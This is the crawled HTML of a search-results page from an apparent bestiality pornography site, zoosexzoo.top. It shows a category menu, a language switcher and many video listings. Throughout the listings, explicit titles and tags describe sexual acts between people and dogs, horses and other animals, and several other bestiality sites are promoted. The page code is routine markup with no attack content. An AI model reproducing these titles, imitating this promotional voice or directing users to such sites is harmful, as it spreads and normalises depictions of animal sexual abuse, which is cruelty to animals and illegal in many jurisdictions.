

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoosexzoo.top/en/search/all+animal+sex+tubes+free+pics/best/1/
body_size: 11813
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<base target=_blank>
<meta name="referrer" content="unsafe-url">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>All Animal Sex Tubes Free Pics / Most popular Page 1</title>
<link rel="canonical" href="https://zoosexzoo.top/en/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="ar" href="https://zoosexzoo.top/ar/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="zh-cn" href="https://zoosexzoo.top/zh-cn/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="zh-tw" href="https://zoosexzoo.top/zh-tw/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="cs" href="https://zoosexzoo.top/cs/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="da" href="https://zoosexzoo.top/da/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="nl" href="https://zoosexzoo.top/nl/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="en" href="https://zoosexzoo.top/en/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="fi" href="https://zoosexzoo.top/fi/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="fr" href="https://zoosexzoo.top/fr/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="de" href="https://zoosexzoo.top/de/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="el" href="https://zoosexzoo.top/el/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="hi" href="https://zoosexzoo.top/hi/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="hu" href="https://zoosexzoo.top/hu/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="it" href="https://zoosexzoo.top/it/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="ja" href="https://zoosexzoo.top/ja/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="ko" href="https://zoosexzoo.top/ko/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="no" href="https://zoosexzoo.top/no/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="pl" href="https://zoosexzoo.top/pl/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="pt" href="https://zoosexzoo.top/pt/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="ru" href="https://zoosexzoo.top/ru/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="sk" href="https://zoosexzoo.top/sk/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="sl" href="https://zoosexzoo.top/sl/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="es" href="https://zoosexzoo.top/es/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="sv" href="https://zoosexzoo.top/sv/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="th" href="https://zoosexzoo.top/th/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="tr" href="https://zoosexzoo.top/tr/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="ur" href="https://zoosexzoo.top/ur/search/all+animal+sex+tubes+free+pics/best/1/" />
<link rel="alternate" hreflang="vi" href="https://zoosexzoo.top/vi/search/all+animal+sex+tubes+free+pics/best/1/" />

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/css/normalize.css">
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
<link rel="stylesheet" href="/css/styles.css">
<link rel="stylesheet" href="/css/mediaqueries.css">
<link rel="stylesheet" href="/css/flag-icon.min.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="/js/main.min.js"></script>
<script type="text/javascript">
$(document).ready(function () {
$("img.lazy").lazyload({
effect : "fadeIn"
});
});
</script>
</head>
<body>
<div class="wrapper">
<div class="network">
<div class="container">
<ul>

</ul>
</div>
</div>
<header class="header">
<div class="container">
<div class="logo">
<a target=_self href="https://zoosexzoo.top/"><img src="/images/logo.png" alt="Zoo Sex Zoo"></a>
</div>
<span class="navbar-toggle"><i class="la la-bars"></i></span>
<div class="navbar-clearfix"></div>
<nav class="navbar">
<ul>
<li><a target=_self class="active" href="/en/">Home</a></li>
<li><a target=_self href="/en/all/best/1/">Most popular</a></li>
<li><a target=_self href="/en/all/new/1/">Last Added</a></li>
<li><a target=_self href="/en/all/long/1/">Longest</a></li>
<li><a target=_self href="/en/all/toprated/1/">Top Rated</a></li>
<li class="dropdown-toggle-th">
<a href="">Categories</a>
<div class="dropdown-container-th">
<div class="thumbs thumbs-dropdown">

<div class="th">
<a target=_self href="/en/Milf/best/1/">
<div class="th-image"><img src="/tmbz/6/249_a.jpg"></div>
<div class="th-category">Milf</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Small/best/1/">
<div class="th-image"><img src="/tmbz/5/484_dog.jpg"></div>
<div class="th-category">Small</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Orally/best/1/">
<div class="th-image"><img src="/tmbz/3/990_receives-dude.jpg"></div>
<div class="th-category">Orally</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Dogs/best/1/">
<div class="th-image"><img src="/tmbz/2/074_dog-like.jpg"></div>
<div class="th-category">Dogs</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Teen/best/1/">
<div class="th-image"><img src="/tmbz/11/249_a.jpg"></div>
<div class="th-category">Teen</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/3-d/best/1/">
<div class="th-image"><img src="/tmbz/7/872_black-monster-hottie.jpg"></div>
<div class="th-category">3d</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Wife/best/1/">
<div class="th-image"><img src="/tmbz/9/230_housewife-by-a.jpg"></div>
<div class="th-category">Wife</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Outdoor/best/1/">
<div class="th-image"><img src="/tmbz/3/810_cute-outdoor-bestiality.jpg"></div>
<div class="th-category">Outdoor</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Masturbating/best/1/">
<div class="th-image"><img src="/tmbz/10/554_masturbates.jpg"></div>
<div class="th-category">Masturbating</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Mouth/best/1/">
<div class="th-image"><img src="/tmbz/4/424_by-hardcore.jpg"></div>
<div class="th-category">Mouth</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Monkey/best/1/">
<div class="th-image"><img src="/tmbz/1/289_cute.jpg"></div>
<div class="th-category">Monkey</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Missionary/best/1/">
<div class="th-image"><img src="/tmbz/12/171_with-guy-hung.jpg"></div>
<div class="th-category">Missionary</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Orgy/best/1/">
<div class="th-image"><img src="/tmbz/9/646_hot-hq.jpg"></div>
<div class="th-category">Orgy</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Penetration/best/1/">
<div class="th-image"><img src="/tmbz/3/556_stallion.jpg"></div>
<div class="th-category">Penetration</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Mutt/best/1/">
<div class="th-image"><img src="/tmbz/2/875_tight-mutt.jpg"></div>
<div class="th-category">Mutt</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Mask/best/1/">
<div class="th-image"><img src="/tmbz/8/508_hound-a.jpg"></div>
<div class="th-category">Mask</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Massive/best/1/">
<div class="th-image"><img src="/tmbz/0/724_sucks-a.jpg"></div>
<div class="th-category">Massive</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Mare/best/1/">
<div class="th-image"><img src="/tmbz/10/189_lusty-amateur-xxx.jpg"></div>
<div class="th-category">Mare</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Male/best/1/">
<div class="th-image"><img src="/tmbz/0/501_bestiality-to-your.jpg"></div>
<div class="th-category">Male</div>
</a>
</div>

<div class="th">
<a target=_self href="/en/Love/best/1/">
<div class="th-image"><img src="/tmbz/9/143_his-lovely-.jpg"></div>
<div class="th-category">Love</div>
</a>
</div>

<div class="th">
<a target=_self href="https://zoosexzoo.top/en/cats.php">
<div class="th-image"><img src="https://zoosexzoo.top/images/seeall.jpg" alt=""></div>
<div class="th-category"><b>See All</b></div>
</a>
</div>
</div>
</div>
</li>
<li class="dropdown-toggle"><a target="_self" href=""><span class="flag-icon flag-icon-gb"></span>English</a>
<div class="dropdown-container">
<ul class="list">
<li><a target=_self href="/en/"><span class="flag-icon flag-icon-gb"></span>English</a></li>
<li><a target=_self href="/cs/"><span class="flag-icon flag-icon-cz"></span>Čeština</a></li>
<li><a target=_self href="/da/"><span class="flag-icon flag-icon-dk"></span>Dansk</a></li>
<li><a target=_self href="/de/"><span class="flag-icon flag-icon-de"></span>Deutsch</a></li>
<li><a target=_self href="/el/"><span class="flag-icon flag-icon-gr"></span>Ελληνικά</a></li>
<li><a target=_self href="/es/"><span class="flag-icon flag-icon-es"></span>Español</a></li>
<li><a target=_self href="/fr/"><span class="flag-icon flag-icon-fr"></span>Français</a></li>
<li><a target=_self href="/ko/"><span class="flag-icon flag-icon-kr"></span>한국어</a></li>
<li><a target=_self href="/it/"><span class="flag-icon flag-icon-it"></span>Italiano</a></li>
<li><a target=_self href="/hu/"><span class="flag-icon flag-icon-hu"></span>Magyar</a></li>
<li><a target=_self href="/nl/"><span class="flag-icon flag-icon-nl"></span>Nederlands</a></li>
<li><a target=_self href="/ja/"><span class="flag-icon flag-icon-jp"></span>日本語</a></li>
<li><a target=_self href="/no/"><span class="flag-icon flag-icon-no"></span>Norsk</a></li>
<li><a target=_self href="/pl/"><span class="flag-icon flag-icon-pl"></span>Polski</a></li>
</ul>
<ul class="list">
<li><a target=_self href="/ru/"><span class="flag-icon flag-icon-ru"></span>Русский</a></li>
<li><a target=_self href="/pt/"><span class="flag-icon flag-icon-pt"></span>Português</a></li>
<li><a target=_self href="/sk/"><span class="flag-icon flag-icon-sk"></span>Slovenčina</a></li>
<li><a target=_self href="/sl/"><span class="flag-icon flag-icon-si"></span>Slovenščina</a></li>
<li><a target=_self href="/fi/"><span class="flag-icon flag-icon-fi"></span>Suomi</a></li>
<li><a target=_self href="/sv/"><span class="flag-icon flag-icon-se"></span>Svenska</a></li>
<li><a target=_self href="/hi/"><span class="flag-icon flag-icon-in"></span>हिन्दी</a></li>
<li><a target=_self href="/zh-cn/"><span class="flag-icon flag-icon-cn"></span>中文 汉语</a></li>
<li><a target=_self href="/zh-tw/"><span class="flag-icon flag-icon-tw"></span>中文 漢語</a></li>
<li><a target=_self href="/tr/"><span class="flag-icon flag-icon-tr"></span>Türkçe</a></li>
<li><a target=_self href="/vi/"><span class="flag-icon flag-icon-vn"></span>Vietnamese</a></li>
<li><a target=_self href="/ar/"><span class="flag-icon flag-icon-ae"></span>العربية</a></li>
<li><a target=_self href="/ur/"><span class="flag-icon flag-icon-pk"></span>اردو</a></li>
<li><a target=_self href="/th/"><span class="flag-icon flag-icon-th"></span>ภาษาไทย</a></li>
</ul>
</div>
</li>
</ul>
<div class="search">
<form id="search_form" method="GET" target="_self" onsubmit="document.getElementById('search_form').action='/en/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/best/1/';">
<input type="text" pattern='^[a-zA-Z\s]+$' maxlength="40" id="search_input" class="search-input" placeholder="Search porn">
<button type="submit" class="search-button"><i class="la la-search"></i></button>
</form>
</div>
</nav>
</div>
</header>
<main class="main">
<div class="container">
<div class="title">
<h1>All Animal Sex Tubes Free Pics / Most popular Page 1</h1>
<div class="sort">
<ul>
<li class="active"><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/best/1/">Most popular</a></li>
<li class=""><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/new/1/">Last Added</a></li>
<li class=""><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/long/1/">Longest</a></li>
<li class=""><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/toprated/1/">Top Rated</a></li>
</ul>
</div>
</div>
<div class="thumbs mgb">
<div class="th">
<a href="/pornvideos?url=/en/videos/stunning-homemade-animal-porn-with-my-nice-dog/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/7/614_homemade-animal-with.jpg" alt="Stunning homemade animal porn with my nice dog">
<span class="th-duration"><i class="la la-clock"></i>0:20</span>
<span class="th-views"><i class="la la-eye"></i>3</span></div>
<div class="th-title">Stunning homemade animal porn with my</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Homemade/best/1/">Homemade</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/dogs-enjoying-kinky-sex-outdoors/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/5/248_outdoors.jpg" alt="Dogs enjoying kinky sex outdoors">
<span class="th-duration"><i class="la la-clock"></i>3:38</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Dogs enjoying kinky sex outdoors</div></a>
<div class="th-tags">
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Outdoor/best/1/">Outdoor</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/aggressive-bestiality-sex-with-a-furry-beast/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/12/329_aggressive-with-.jpg" alt="Aggressive bestiality sex with a furry beast">
<span class="th-duration"><i class="la la-clock"></i>3:36</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Aggressive bestiality sex with a furry</div></a>
<div class="th-tags">
<a target=_self href="/en/Beast/best/1/">Beast</a>, 
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/doggy-having-sex-with-an-owner/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/6/229_owner.jpg" alt="Doggy is having sex with an owner">
<span class="th-duration"><i class="la la-clock"></i>6:59</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Doggy is having sex with an owner</div></a>
<div class="th-tags">
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sensual-cunnilingus-by-perverted-animal/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/0/992_perverted.jpg" alt="Sensual cunnilingus by a perverted animal">
<span class="th-duration"><i class="la la-clock"></i>4:41</span>
<span class="th-views"><i class="la la-eye"></i>4</span></div>
<div class="th-title">Sensual cunnilingus by a perverted</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Perverted/best/1/">Perverted</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/juicy-cunt-fucked-by-sexy-doggo/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/2/693_juicy-fucked-by.jpg" alt="Juicy cunt fucked by a sexy doggo">
<span class="th-duration"><i class="la la-clock"></i>1:18</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Juicy cunt fucked by a sexy doggo</div></a>
<div class="th-tags">
<a target=_self href="/en/Cunt/best/1/">Cunt</a>, 
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sexy-tight-crack-licked-by-passionate-doggy/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/8/969_tight.jpg" alt="Sexy tight crack licked by a passionate doggy">
<span class="th-duration"><i class="la la-clock"></i>5:18</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Sexy tight crack licked by a passionate</div></a>
<div class="th-tags">
<a target=_self href="/en/Ass/best/1/">Ass</a>, 
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Licking/best/1/">Licking</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/black-dog-and-asian-zoophile-having-sex/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/6/752_dog-zoophile-sex.jpg" alt="Black dog and Asian zoophile having sex">
<span class="th-duration"><i class="la la-clock"></i>3:00</span>
<span class="th-views"><i class="la la-eye"></i>3</span></div>
<div class="th-title">Black dog and Asian zoophile having sex</div></a>
<div class="th-tags">
<a target=_self href="/en/Asian/best/1/">Asian</a>, 
<a target=_self href="/en/Black/best/1/">Black</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Zoo/best/1/">Zoo</a></div>
</div>

<div class="th">
<a rel="noopener" href="/pornvideos?member=animalporn.me">
<div class="th-image"><img src="/script/top/tt/animalporn.me.jpg" alt="Animal Porn Me">
<span class="th-views"><i class="la la-eye"></i>48</span></div>
<div class="th-title">Animal Porn Me</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a rel="noopener" href="/pornvideos?member=animalsexpornxxxmovies.com">
<div class="th-image"><img src="/script/top/tt/animalsexpornxxxmovies.com.jpg" alt="Animal Sex Porn XXX Movies">
<span class="th-views"><i class="la la-eye"></i>40</span></div>
<div class="th-title">Animal Sex Porn XXX Movies</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a rel="noopener" href="/pornvideos?member=animalsex.blue">
<div class="th-image"><img src="/script/top/tt/animalsex.blue.jpg" alt="Animal Sex Blue">
<span class="th-views"><i class="la la-eye"></i>39</span></div>
<div class="th-title">Animal Sex Blue</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a rel="noopener" href="/pornvideos?member=xxxzooporn.red">
<div class="th-image"><img src="/script/top/tt/xxxzooporn.red.jpg" alt="Red Zoo XXX Porn">
<span class="th-views"><i class="la la-eye"></i>36</span></div>
<div class="th-title">Red Zoo XXX Porn</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a rel="noopener" href="/pornvideos?member=horseporntube.fun">
<div class="th-image"><img src="/script/top/tt/horseporntube.fun.jpg" alt="Horse Porn Tube">
<span class="th-views"><i class="la la-eye"></i>37</span></div>
<div class="th-title">Horse Porn Tube</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a rel="noopener" href="/pornvideos?member=animalsex.site">
<div class="th-image"><img src="/script/top/tt/animalsex.site.jpg" alt="Animal Sex Site">
<span class="th-views"><i class="la la-eye"></i>30</span></div>
<div class="th-title">Animal Sex Site</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a rel="noopener" href="/pornvideos?member=animalporn.site">
<div class="th-image"><img src="/script/top/tt/animalporn.site.jpg" alt="Animal Porn Site">
<span class="th-views"><i class="la la-eye"></i>33</span></div>
<div class="th-title">Animal Porn Site</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a rel="noopener" href="/pornvideos?member=analzoofilia.fun">
<div class="th-image"><img src="/script/top/tt/analzoofilia.fun.jpg" alt="Anal Zoofilia">
<span class="th-views"><i class="la la-eye"></i>30</span></div>
<div class="th-title">Anal Zoofilia</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a href="/pornvideos?url=/en/videos/anal-virgin-gets-fucked-by-a-sexy-pig-today/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/13/229_virgin-gets.jpg" alt="Anal virgin gets fucked by a sexy pig today">
<span class="th-duration"><i class="la la-clock"></i>3:35</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Anal virgin gets fucked by a sexy pig</div></a>
<div class="th-tags">
<a target=_self href="/en/Anal/best/1/">Anal</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Pig/best/1/">Pig</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/good-looking-housewife-in-sexy-lingerie-fucks-dog/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/11/811_sexy-.jpg" alt="Good-looking housewife in sexy lingerie fucks dog">
<span class="th-duration"><i class="la la-clock"></i>2:51</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Good-looking housewife in sexy lingerie</div></a>
<div class="th-tags">
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Wife/best/1/">Wife</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sensual-redhead-and-black-dog-love-sex/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/5/540_redhead-love.jpg" alt="Sensual redhead and black dog love sex">
<span class="th-duration"><i class="la la-clock"></i>3:18</span>
<span class="th-views"><i class="la la-eye"></i>3</span></div>
<div class="th-title">Sensual redhead and black dog love sex</div></a>
<div class="th-tags">
<a target=_self href="/en/Black/best/1/">Black</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Love/best/1/">Love</a>, 
<a target=_self href="/en/Redhead/best/1/">Redhead</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/doggy-style-sex-with-hound/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/2/536_style.jpg" alt="Doggy style sex with a hound">
<span class="th-duration"><i class="la la-clock"></i>1:53</span>
<span class="th-views"><i class="la la-eye"></i>3</span></div>
<div class="th-title">Doggy style sex with a hound</div></a>
<div class="th-tags">
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/first-time-bestiality-for-sexy-looking-dog/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/3/099_bestiality-dog.jpg" alt="First-time bestiality for a sexy-looking dog">
<span class="th-duration"><i class="la la-clock"></i>1:57</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">First-time bestiality for a sexy-looking</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sexy-lady-undresses-in-front-her-stallion/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/3/110_in.jpg" alt="Sexy lady undresses in front her stallion">
<span class="th-duration"><i class="la la-clock"></i>1:12</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Sexy lady undresses in front her</div></a>
<div class="th-tags">
<a target=_self href="/en/Lady/best/1/">Lady</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Stallion/best/1/">Stallion</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/awesome-oral-sex-with-lovely-doggy/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/9/446_awesome-oral.jpg" alt="Awesome oral sex with a lovely doggy">
<span class="th-duration"><i class="la la-clock"></i>1:54</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Awesome oral sex with a lovely doggy</div></a>
<div class="th-tags">
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Love/best/1/">Love</a>, 
<a target=_self href="/en/Orally/best/1/">Orally</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/animal-getting-perfect-blowjob/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/5/505_animal-is-a.jpg" alt="Animal is getting a perfect blowjob">
<span class="th-duration"><i class="la la-clock"></i>2:30</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Animal is getting a perfect blowjob</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Blowjob/best/1/">Blowjob</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/filthy-guy-sucking-his-animal-with-passion/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/1/394_guy-sucking-passion.jpg" alt="Filthy guy sucking his animal with passion">
<span class="th-duration"><i class="la la-clock"></i>3:01</span>
<span class="th-views"><i class="la la-eye"></i>3</span></div>
<div class="th-title">Filthy guy sucking his animal with</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Ass/best/1/">Ass</a>, 
<a target=_self href="/en/Sucking/best/1/">Sucking</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/anal-sex-with-horse-in-bestiality-xxx/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/10/151_with-the.jpg" alt="Anal sex with horse in the bestiality XXX">
<span class="th-duration"><i class="la la-clock"></i>1:00</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Anal sex with horse in the bestiality</div></a>
<div class="th-tags">
<a target=_self href="/en/Anal/best/1/">Anal</a>, 
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Horse/best/1/">Horse</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sex-crazed-babe-fucks-horse/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/1/984_crazed-babe.jpg" alt="Sex-crazed babe fucks a horse">
<span class="th-duration"><i class="la la-clock"></i>7:25</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Sex-crazed babe fucks a horse</div></a>
<div class="th-tags">
<a target=_self href="/en/Babe/best/1/">Babe</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Horse/best/1/">Horse</a>, 
